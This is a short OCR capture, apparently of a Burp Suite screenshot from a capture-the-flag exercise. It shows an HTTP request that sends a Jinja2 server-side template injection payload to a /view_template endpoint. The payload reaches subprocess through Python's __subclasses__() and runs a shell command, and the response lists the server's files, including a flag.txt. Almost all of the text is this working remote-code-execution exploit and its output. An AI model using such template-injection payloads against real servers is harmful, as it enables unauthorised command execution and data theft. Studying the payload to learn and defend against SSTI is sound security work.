 Request
Pretty Raw Hex \n
1 GET /view_template?string=
{{u.__class__.__base__.__subclasses__()[261](%22ls%20/www/*%22,shell=True,stdout=-1).co
mmunicate()[0]}} HTTP/1.1
2 Host: 121.40.89.206:5001
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Admin/5.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=5g1ju0ttvkq5t4dj2rkasbal60
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
Template generate demo
/www/app.py /www/venv.tar /www/www.tar.gz /www/config: flag.txt /www/static:
css img js /www/templates: index.html /www/venv: bin include lib pyvenv.cfg